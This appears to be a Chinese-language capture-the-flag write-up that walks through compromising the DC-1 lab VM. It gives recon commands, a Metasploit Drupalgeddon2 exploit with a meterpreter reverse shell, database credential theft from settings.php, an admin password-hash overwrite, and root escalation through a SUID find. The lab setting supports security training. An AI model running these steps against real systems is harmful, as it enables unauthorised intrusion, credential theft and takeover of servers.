环境配置:

kali虚拟机的安装:Kali虚拟机安装,设置中文等详细教程,Linux最新免镜像版

dc-1靶机的安装:官网下载



使用说明:下载后解压后得到一个ova的文件,在vm虚拟机中直接打开设置好相关的设置,配置好之后,注意靶机和kali的网络设置调换成NAT模式

渗透过程:



先打开靶机和kali,查看靶机的mac地址



然后在kali上使用arp-scan -l命令查看靶机ip



可以得到靶机地址是192.168.195.131,然后使用nmap -A 192.168.195.131

查看开放了什么端口

-A: 激进型 启用许多扫描选项,版本扫描,脚本扫描等(慎用)



可以看到开放了ssh端口和http和111端口,尝试查看一下网站,有一个登陆框,尝试sql注入,发现没有用,不过可以从界面发现cms是drupal



然后用御剑后台扫描,发现有些文件



知道了cms是drupal,drupal有一些可以利用的漏洞进入msf

msfconsole

查找相应模块

search Drupa





尝试使用相应模块发现 exploit/unix/webapp/drupal_drupalgeddon2可以使用

use exploit/unix/webapp/drupal_drupalgeddon2

选择查看payload

show payloads

发现了熟悉的反弹shell:php/meterpreter/reverse_tcp

使用payloads:set payload php/meterpreter/reverse_tcp

配置相应的设置:set rhosts 192.168.195.131



启动:exploit



查看DC-1基本信息:sysinfo

得到shell:shell

通过python反弹shell:python -c 'import pty; pty.spawn("/bin/bash")'

查看文件:

ls

cat flag1.txt

得到提示: 每个好的CMS都需要一个配置文件——你也是

提示配置文件,想到网站cms的根配置文件,网上查询drupal配置文件位置



查看配置文件:find / -name settings.php

查看网站目录:cat sites/default/settings.php

发现flag2和sql信息

翻译flag2:

蛮力和字典攻击是不是 *只有获得访问(您将需要访问)的方法。 *您可以如何处理这些凭据?

登录mysql,登陆之前一定要记得打开mysql服务

service mysql start

登录数据库:mysql -udbuser -pR0ck3t

下面就是基本的mysql的操作

查看库:show databases;

进入到drupaldb库中:user drupaldb;

查看表:show tables;



查看users表中的内容:select * from users;

得到用户名和密码,尝试修改密码:update users set pass='123456' where name="admin"显示修改成功,尝试去登陆发现登陆失败,这里显示的密码是加密过的,尝试去找到drupaldb的加密方式,然后把密码更改为一个加密过的但是是已知的密码。在drupal的官网上找到了druple的加密脚本位置./script/password-hash.sh,直接使用这个脚本进行加密。



退出mysql:quit

进行密码加密:

cd /var/www/scripts

ls

能找到加密脚本



使用脚本进行加密:./scripts/password-hash.sh 123



进入数据库进行改密update users set pass='$S$DFcCu/eLtuTy8fcKPKPPN1qRbTcgj9ci7pen8vQ6fw2E6DudTdNr' where name = "admin";



返回登陆页面进行登录,找到flag3



根据提示查看 /etc/passwd,发现flag4

cat /etc/passwd



尝试查看flag4

cd /home/flag4

ls

cat flag4.txt

根据提示要在根目录查看访问标志,需要提权到root用户



find / -perm -4000

//找suid的程序

发现find命令有suid权限,进行提权(find的提权操作)

find ./ aaa -exec '/bin/sh' \;

进入目录查看flag

cd /root

ls

cat thefinalflag.txt

1290

1290

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?